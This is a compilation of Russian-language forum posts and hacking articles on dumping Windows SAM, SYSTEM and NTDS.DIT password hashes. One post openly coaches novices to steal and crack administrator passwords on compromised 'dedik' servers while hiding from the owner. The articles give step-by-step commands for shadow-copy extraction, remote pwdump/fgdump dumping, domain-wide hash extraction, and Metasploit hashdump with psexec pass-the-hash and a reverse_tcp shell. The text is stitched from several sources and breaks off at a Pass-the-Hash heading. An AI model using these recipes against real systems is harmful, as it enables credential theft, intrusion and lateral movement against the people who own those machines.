Как скопировать sam файл на работающей системе

Как вывести файл Windows SAM во время работы системы?

Это не проблема разрешения - Windows сохраняет монопольную блокировку файла SAM (что, насколько я знаю, является стандартным поведением для загруженных кустов реестра), поэтому любой другой процесс не может открыть его.

Однако в последних версиях Windows имеется функция «Теневое копирование тома», которая предназначена для создания моментальных снимков всего тома только для чтения, в основном для резервного копирования. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан снимок всей файловой системы. Это означает, что можно создать снимок C:, смонтировать его, скопировать SAMфайл, а затем сбросить снимок.

Как именно это сделать, зависит от вашей версии Windows: XP нужна внешняя программа, Vista и 7 есть vssadmin create shadow, а Server 2008 имеет diskshadowкоманду. На странице Безопасный сброс хэшей с контроллеров домена Live есть более подробная информация об этом процессе, а также инструкции и сценарии.

Кроме того, существуют инструменты, например, samdumpкоторые злоупотребляют процессом LSASS в разных направлениях, чтобы извлечь все хэши паролей непосредственно из памяти. Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск сбоя системы.

Наконец, Google выявляет этот фрагмент, полезность которого я не могу оценить, никогда не использовал metasploit самостоятельно:

meterpreter> use priv meterpreter> hashdump Крадем sam и system файлы и расшифровываем их!!!

Заранее извиняюсь(моя первая статья),возможно для профи это и не новость,но возможно новичкам пригодится!Вот вы уважаемый новичок научились сбручивать дедики,создали свою учетку,скрыли его от админа чтобы он его не просек.Но вдруг в один прекрасный день вы не смогли зайти на дедик,и почесав свой затылок немного растроились,ведь дедик был весьма хороший с широким каналом и мощный по конфигурации железа.И вы с горечью сожаления сказали себе:А ведь надо было узнать пасс админа!!!.

И так сегодня в этой мини-статья я раскажу как же украсть sam и system файлы,затем расшифровать и узнать пасс админа.

I стадья - подключение к дедику

Подключаемся к своему дедику обязательно с подключением своего виртуального диска.

Как правильно подключиться читаем

здесь http://www.xaker.name/forvb/showthread.php?t=24735

II-стадия-карж файлов:



И так начнем,для каржы файлов воспользуемся тулзой DMDE

http://dmde.ru/ - офф.сайт!!!

В этой статье я использовал ту версию какая у меня было,ибо мне от нее нужен всего лишь карж.



Запускаем dmde:

Выскачит вот такое меню,не обращаем внимание и жмем ДА

Далее=>

ставим точку на Логические диски/тома

и указываем на том диска куда был установлен windows.(по дефолту это диск C



Далее=>

Выскакивает окошко,то же не обращаем внимание и жмем ДА



кликаем два раза левой кнопкой мыши на

$MFT и дальще интуитивно понятно.

(в моем случаи)Ищем калог C:\Windows\system32\config

Ищем и находим наши файлы,а именно:

SAM и SYSTEM (примечание:востанавливаем каждую по одиночке, в этой версии нельзя ставить сразу несколько галочек на востанавление нескольких файлов)

Востанавливаем эти файлы и указываем место сохранения на свой диск которую мы подключали при соединении с дедом

Рекомендую: сразу создавать папки(с названием IP ваших дедиков) и сохранять там ,иначе вы потом запутаетесь,чьи файлы к кому относятся.

III-стадья- Расшифровка ранее скарженных sam и system файлов

Расшифровать можно двумя способами



1) Используя такие софты как LCP,SAMinside и.д.р (P.S помоему они самые лучшие)

там все интуитивно понятно,думаю что разобраться не составить труда

2)Используя online сервисы которые расшифровывают по NTLM хэшам.

рекомендую вот эту

при мощи saminside копируем или nt или lm хэш в верхнее окно,прописываем каптчу и жмем на Decrypt Hashes

и в нижнем окне должен появится пасс,если его нету то вы не правильно ввели каптчу или этого пасса с данными хэшами нету в базе.

Файлы к этой статье:

dmde

(файл чист от грязей - http://chk4me.com/check/public/7ou768TAh8tbUrvKl1J3Bfa29_R)

Saminside

Примечание:

*dmde использует низкоуровневое форматирование,посредством чего мы можем получит sam и system файлы на активной винде - а значит ей нужны админские права.

*не рекомендую брать бекап sam и system файлов находящиеся в катологе C:\windows\repair

-поскольку они являются лишь бекапом и зачастую они старые.

C уважением Harison!

Эффективное получение хеша паролей в Windows. Часть 1

Эффективное получение хеша паролей в Windows. Часть 1

Менеджер учетных записей безопасности (Security Accounts Manager - SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Автор:Bernardo Damele A. G.

Слегка измененное определение из Википедии:

Менеджер учетных записей безопасности (Security Accounts Manager - SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.

Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.

Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.

Физический доступ

При получении физического доступа к системе, например, когда у вас в руках оказался чужой ноутбук, или когда социальная инженерия закончилась успешно, лучше всего слить хеши паролей следующим образом: во время перезагрузки войти в меню BIOS, изменить приоритет загрузки, так чтобы вначале запускался оптический или USB-привод, сохранить изменения и загрузиться с вашего любимого live CD c дистрибутивом GNU/Linux или с флешки. Есть две широко известные утилиты для дампа хешированных паролей из SAM: bkhive и samdump2:- bkhive - получает syskey bootkey из куста системы

- samdump2 – получает хеши паролей в Windows 2k/NT/XP/Vista

Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.

Использование:

# bkhive

bkhive 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: [email protected]

bkhive systemhive keyfile

# samdump2

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: [email protected]

samdump2 samhive keyfile

Пример получения хешей SAM из Windows-раздела /dev/sda1:

# mkdir -p /mnt/sda1

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt

Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.

Обход приглашения на ввод пароля

Если вы вместо того, чтобы получать хешированные пароли пользователей, думаете, как обойти приглашение на ввод пароля, воспользуйтесь следующими оригинальными решениями:- BootRoot – проект, представленный на конференции Black Hat USA 2005 исследователями Дереком Сёдером (Derek Soeder) и Райаном Пермехом (Ryan Permeh). С помощью технологии BootRoot можно в стандартном загрузочном секторе выполнить код, который во время загрузки уронит ядро Windows. eEye BootRootKit – это NDIS бэкдор, который работает по типу boot-вируса и демонстрирует использование технологии BootRoot.

- SysRQ2 – загрузочный CD-образ, позволяющий пользователю в любое время после загрузки нажатием клавиш Ctrl-Shift-SysRq вызвать командную строку с полными привилегиями (привилегии SYSTEM). SysRQ2 работает на системах Windows 2000, Windows XP и Windows Server 2003. SysRQ2 впервые был продемонстрирован на конференции Black Hat USA 2005 исследователями Дереком Сёдером и Райаном Пермехом в качестве примера использования технологии eEye BootRootKit. Для создания диска с SysRq выберите опцию “создать CD из ISO-образа” в предпочтительном ПО для прожига дисков.

- Kon-Boot – прототип программы, благодаря которой на лету (во время загрузки) можно менять содержимое ядра Linux или Windows. В текущей сборке Kon-Boot позволяет войти в linux-систему под root’ом без ввода пароля или повысить привилегии текущего пользователя до root’а. В случае с Windows-системами с помощью Kon-Boot можно войти в любой защищенный паролем профиль без знания самого пароля.

Сброс пароля

Как вариант, можно загрузиться с live CD или флешки с bootdisk, и с помощью утилиты chntpw сбросить пароль любого локального пользователя Windows.Использование пост-эксплойтов

В этой ситуации, как правило, система уже скомпрометирована, и вы получили доступ к командной строке с административными правами. Далее нужно повысить свои привилегии до пользователя SYSTEM. Например, с помощью утилиты PsExec из пакета SysInternals:C:\>psexec.exe -i -s cmd.exe

Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.

Методы, основанные на унаследованных возможностях Windows

В системах Windows NT и Windows 2000 можно воспользоваться утилитой Ntbackup из подсистемы MS-DOS: сохраните бэкап состояния системы в локальном файле на скомпрометированной машине, а затем снова используйте Ntbackup и восстановите состояние системы в локальном каталоге без сохранения настроек безопасности. По окончании описанной процедуры вы будете обладать файлами SAM и SYSTEM. Первоначальный бэкап Windows 2000 c последними пакетами обновлений и исправлений занимает около 280МБ. Для более современных версий Windows вместо Ntbackup подойдет утилита Wbadmin.Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:

C:\>regback.exe C:\backtemp\SAM machine sam

C:\>regback.exe C:\backtemp\SYSTEM machine system

Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:

Использование reg.exe:

C:\>reg.exe save HKLM\SAM sam

The operation completed successfully

C:\>reg.exe save HKLM\SYSTEM sys

The operation completed successfully

Использование regedit.exe:

- Выполнить regedit.exe в Start/Run.

- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).

- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).

- Проделать то же самое для куста SYSTEM.

И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.

Метод, использующий теневое копирование томов

Метод стал известен относительно недавно, и впервые его использование продемонстрировал Тим Томс (Tim Tomes). Метод эксплуатирует функционал теневого копирования томов в современных операционных системах Windows для того, чтобы получить доступ к заблокированным ранее системным файлам, таким как файлы SAM и SYSTEM в каталоге C:\Windows\System32\config.Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.

Список теневых копий:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

SHADOW COPIES

=============

Как и ожидалось, сначала никаких теневых копий нет.

Проверим статус службы теневого копирования (VSS):

C:\>cscript vssown.vbs /status

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Stopped

C:\>cscript vssown.vbs /mode

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] VSS service set to 'Manual' start mode.

Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).

Создадим теневую копию:

C:\>cscript vssown.vbs /create

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to create a shadow copy.

Проверим, что теневая копия создалась:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

SHADOW COPIES

=============

[*] ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

[*] Client accessible: True

[*] Count: 1

[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

[*] Differnetial: True

[*] Exposed locally: False

[*] Exposed name:

[*] Exposed remotely: False

[*] Hardware assisted: False

[*] Imported: False

[*] No auto release: True

[*] Not surfaced: False

[*] No writers: True

[*] Originating machine: LAPTOP

[*] Persistent: True

[*] Plex: False

[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}

[*] Service machine: LAPTOP

[*] Set ID: {018D7854-5A28-42AE-8B10-99138C37112F}

[*] State: 12

[*] Transportable: False

[*] Volume name: \\?\Volume{46f5ef63-8cca-11e0-88ac-806e6f6e6963}\

Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.

Достанем следующие файлы из теневой копии:

C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .

Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.

Очистка:

C:\>cscript vssown.vbs /delete {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to delete shadow copy with ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

И, наконец, остановим службу теневого копирования:

C:\>cscript vssown.vbs /stop

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Signal sent to stop the VSS service.

Методы, основанные на внедрении в память процессов



В основе подобных методов получения SAM-хешей из памяти лежит внедрение DLL в системный процесс LSASS, или, в общем случае, разбиение памяти на отдельные участки и изучение содержимого полученных участков. Манипуляции с памятью могут привести к падению процесса LSASS и Синему Экрану Смерти (BSoD), поэтому предпочтительнее использовать методы, основанные на копировании кустов реестра (regback.exe и reg.exe\regedit.exe), либо теневое копирование томов. Тем не менее, в некоторых особых случаях внедрение в память все-таки требуется.Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.

Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS

В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.

Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.

Изменения на 4 января 2012 г.

Как сдампить хеши паролей от учеток Windows-системы — «Хакер»

Содержание статьи

Эта статья представляет собой полный сборник рецептов, описывающих, как сдампить хеши пользовательских паролей, восстановить исходный пасс путем выполнения брутфорса и получить с помощью извлеченного хеша доступ к защищенным ресурсам, используя недоработки протокола аутентификации NTLM. Минимум теории — только практика. Мы собрали все в одном месте и создали полный мануал.

WARNING

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Где пароли?

Сразу отвечу на вопрос о том, где хранятся хеши паролей в системе. В общем случае их можно извлечь из трех мест:

- из локальной SAM-базы, где хранятся LM/NTLM-хеши локальных пользователей;

- из кеша LSA, в который попадают LM/NTLM-хеши доменных пользователей, стираемые после перезагрузки;

- из специального кеша, где сохраняются MSCache-хеши паролей десяти последних пользователей, которые авторизовались на данном хосте (пароли кешируются, чтобы можно было войти в систему, если связь с доменом временно отсутствует).

Если используется контроллер домена, есть еще AD-хранилище. Важно понимать одно: из каждого указанного места пароли можно сдампить! Большинство приведенных ниже приемов давно известны, но мы решили сделать своего рода полный сборник рецептов, к которому ты всегда сможешь обратиться при необходимости. Ниже 7 готовых к употреблению рецептов.

PwDump и fgdump

Начнем с ситуации, когда у нас есть физический доступ к интересующей нас системе. В этом случае NTLM/LM-хеши можно сдампить с помощью специальных утилит. В большинстве своем эти тулзы требуют высоких привилегий, так как они необходимы для DLL-инжекта с помощью SeDebugPrivilege. Будем для простоты считать, что у нас есть аккаунт с правами администратора (а еще лучше NT AUTHORITY\SYSTEM).

Получаем хэши локальных пользователей при помощи pwdump

Получаем хэши локальных пользователей при помощи pwdumpЕсли имеется физический доступ, сдамить хеши довольно просто: есть много способов, к тому же всегда можно загрузить с флешки (или LiveCD), например, Kon-Boot, чтобы войти в систему под любым пользователем. Есть и много других хаков (в том числе для повышения привилегий до NT AUTHORITY\SYSTEM с локального админа), о которых мы не раз писали в рубрике EasyHack в прошлом году. Но вернемся к процессу извлечения хешей. Самыми известными утилитами для создания дампа хешей являются pwdump и fgdump. Работать с этими тулзами достаточно просто, да и по функционалу они очень похожи. Для дампа хешей достаточно просто запустить проги:

pwdump localhost fgdump.exe Первая утилита выводит найденные хеши непосредственно в консоль. Вторая же сохраняет результат в файлах 127.0.0.1.PWDUMP (хеши паролей локальных пользователей) и 127.0.0.1.CACHEDUMP (закешированные хеши паролей доменных пользователей).

Одна из наиболее интересных опций, которую поддерживают обе утилиты, позволяет дампить хеши с удаленных машин. Чтобы провернуть этот фокус, скажем, с помощью pwdump, надо выполнить:

> pwdump -o mytarget.log -u MYDOMAIN\someuser -p \ 'lamepassword' 10.1.1.1 Здесь 10.1.1.1 — адрес удаленной машины, MYDOMAIN\someuser — аккаунт пользователя, lamepassword — пароль пользователя, а mytarget.log — файл для сохранения результатов. В отличие от pwdump, fgdump умеет дампить хеши не только с одной машины, а сразу с нескольких:

> fgdump.exe -f hostfile.txt -u MYDOMAIN\someuser -T 10 В данном случае hostfile.txt — файл, содержащий список хостов, «-T 10» — количество параллельно работающих потоков. Полученный хеш можно попробовать сбрутфорсить с помощью специальных утилит, чтобы узнать исходный пасс (ищи целую подборку подходящих тулз на врезке).

Примечательно, что некоторые из них для большего удобства поддерживают формат вывода fgdump.exe.

Дамп паролей с помощью Volume Shadow Copy Service

Если утилитам вроде pwdump и fgdump сто лет в обед, то способ дампинга паролей, о котором пойдет речь далее, появился относительно недавно. Что круче всего, он вообще не требует сторонних инструментов и задействует только возможности самой системы. Как мы уже знаем, хеши паролей локальных пользователей хранятся в том числе и в файле SAM, правда, в зашифрованном виде. Поэтому, чтобы прочитать их, требуется еще один файл — SYSTEM. Эти два файла представляют собой системные ветви реестра, которые ОС постоянно использует, поэтому доступ к ним невозможен даже из-под администратора. Из-за этого многим приложениям, которые извлекают хеши паролей, приходится идти на ухищрения, чтобы получить доступ к этим ветвям. Мы же, чтобы скопировать эти файлы, воспользуемся легальным механизмом, который предоставляет сама ОС. Этот механизм, позволяющий делать «мгновенный снимок» тома, называется Volume Shadow Copy Service (теневое копирование тома). Он появился в ОС Windows начиная с версий XP и Server 2003. Эта технология автоматически используется, например, при создании архива System State с помощью утилиты ntbackup или при создании снимка для общей папки (Volume Shadow Copy for Shared Folders). Суть идеи состоит в том, что при теневом копировании будут созданы копии важных системных файлов (в частности, SAM и SYSTEM), доступ к которым мы сможем легко получить. Чтобы избавиться от лишней работы в консоли, воспользуемся небольшим скриптиком vssown.vbs, управляющим созданием копий. Сценарий ты найдешь на нашем диске. Для начала запускаем сервис теневого копирования: cscript vssown.vbs /start. Затем создаем новую теневую копию: cscript vssown.vbs /create. Теперь смотрим список всех теневых копий: cscript vssown.vbs /list.

Созданная нами копия будет самой последней. Из всей информации нас интересует Device object со значением «\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14» (здесь 14 — номер теневой копии). Дальнейшие манипуляции предельно просты.

- Копируем интересующие нас файлы:copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\system32\config\SYSTEM . copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\system32\config\SAM .

- Все, теперь эти файлы можно скормить какой-нибудь утилите типа SAMInside для расшифровки полученных хешей.

Дамп паролей всех пользователей домена!

Интересно, что используя предыдущий прием, можно легко слить хеши паролей не только локальных, но и вообще всех доменных пользователей! Правда, только если у нас есть доступ к контроллеру домена. Предположим, мы создали теневую копию и скопировали файлы SAM и SYSTEM. Active Directory хранит данные о пользователях в файле NTDS.DIT, так что нужно скопировать и его:

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\ntds\ntds.dit . Данные о пользователях хранятся в зашифрованном виде, поэтому их нужно будет расшифровывать с помощью файла SYSTEM. Итак, что мы имеем? У нас есть файлы SYSTEM и NTDS.DIT, но как нам получить список пользователей и их хешей? До недавнего времени это было непросто, так как бесплатных утилит, способных распарсить NTDS.DIT и расшифровать хеши, не существовало. Но недавно исследователь по имени Csaba Barta выпустил тулкит, который умеет разбирать файл NTDS.DIT и извлекать оттуда хеши. Весь инструментарий доступен по адресу csababarta.com/downloads/ntdsdumphash.zip Посмотрим, как этот тулкит работает. Для дальнейших манипуляций будем использовать BackTrack5 (подойдет любой другой Linux-дистрибутив), хотя все то же самое можно провернуть и под виндой. Загружаемся, скачиваем архив тулкита и распаковываем его. Далее собираем библиотеку libesedb:

cd libesedb chmod +x configure ./configure && make Теперь можно приступать к дампу хэшей. Прежде всего извлекаем таблицу, содержащую зашифрованные данные:

cd esedbtools ./esedbdumphash ../../ntds.dit У нас появился файл /libesedb/esedbtools/ntds.dit.export/datatable. Уже профит. Теперь его надо расшифровать при помощи ключа, который содержится в SYSTEM:

cd ../../creddump/ python ./dsdump.py ../SYSTEM ../libesedb/esedbtools/ntds.dit.export/datatable Готово! На выходе получаем хеши всех пользователей домена! Интересно, что можно извлечь еще и предыдущие пароли пользователей (их хеши). Для этого в инструментарии имеется отдельная утилита, которую легко задействовать:

python ./dsdumphistory.py ../system ../libesedb/esedbtools/ntds.dit.export/datatable.Если их удастся взломать, вполне можно проследить закономерность, в соответствии с которой пользователь меняет свои пароли (она очень часто существует).

HashGrab2 + samdump2

Чтобы сдампить хеши, необязательно логиниться в системе. Опять же, если есть физический доступ к компьютеру, то можно не только загрузить с LiveCD утилиту для сброса пароля (скажем, Offline NT Password & Registry Editor), но и легко сдампить хеши с помощью специального софта — еще бы, ведь никакие политики доступа к системным файлам тут не действуют. Мы воспользуемся утилитами HashGrab2 и samsump2, которые можно запустить практически из любого LiveCD-дистрибутива. HashGrab2 автоматически монтирует все Windows-разделы, которые может найти, и при помощи samdump2 извлекает логины и хеши паролей из файлов SAM и SYSTEM. Вот как это выглядит на практике:

> sudo ./hashgrab2.py HashGrab v2.0 by s3my0n http://InterN0T.net Contact: RuSh5ck3R[at]gmail[dot]com [*] Mounted /dev/sda1 to /mnt/jomAT8 [*] Mounted /dev/sdb1 to /mnt/AZwJUs [*] Copying SAM and SYSTEM files... [*] Unmounting partitions... [*] Deleting mount directories... [*] Deleting ['./jomAT8'] >$ ls hashgrab2.py jomAT8.txt >$ cat ./jomAT8.txt Administrator:HASH Guest:501:HASH s3my0n:1000:HASH HomeGroupUser$:1002:HASH Полученные хеши тут же можно скормить брутфорсеру.

Выключаем кеширование хешей паролей

Как известно, Windows кеширует хеши паролей и логины доменных пользователей, что позволяет зайти на машину, если контроллер домена отключен и недоступен. Если пользователь вводит правильный логин и пароль, то при авторизации система сохраняет хеш пароля на диске. Как ты сам понимаешь, держать такие данные на диске — не самое лучшее решение с точки зрения безопасности, так что эту функцию лучше отключить. Для этого необходимо установить ключ HKEYLOCALMACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\cachedlogonscount в значение «0». Затем надо перезагрузить компьютер, чтобы удалить все закешированные ранее пароли. С этого момента винда не будет кешировать пароли пользователей домена.

Возможности Metasploit

Допустим теперь, что у нас нет физического доступа к компьютеру. Пусть вместо этого у нас имеется удаленный шелл и в идеале Meterpreter. В Metasploit Framework уже встроен функционал для извлечения списка пользователей и хешей паролей. Делается это в одну команду:

meterpreter > run post/windows/gather/hashdump В результате мы получаем список пользователей и хешей. Но останавливаться на достигнутом не стоит. Metasploit — штука многофункциональная, поэтому можно попробовать использовать полученные хеши для доступа к другим компьютерам в сети жертвы — вдруг подойдут. Для этого пригодится модуль PsExec:

meterpreter > use exploit/windows/smb/psexec meterpreter > set payload windows/meterpreter/reverse_tcp meterpreter > set rhost [адрес удаленного хоста] meterpreter > set smbpass [ранее полученный хеш пользователя] meterpreter > set smbuser [логин пользователя] meterpreter > set lhost [адрес локальной машины] meterpreter > exploit meterpreter > shell — получили шелл на удаленной машине Как видишь, все происходит автоматически, без всяких сложностей. Чтобы дальше ковыряться с любыми файлами системы, полезно сразу поднять права. Получить их можно прямо из Метерпретера, в котором есть простая команда getsystem. Этот модуль попробует поднять права в ОС, используя уязвимости MS09-012, а также нашумевшую уязвимость MS10-015 (KiTrap0D) и не только.



Cain&Abel — еще одна замечательная тулза для брутфорса NTML хэшей

Cain&Abel — еще одна замечательная тулза для брутфорса NTML хэшей(кроме этого поддерживает взлом хэшей большого количества других алгоритмов)

Техника Pass-the-Hash

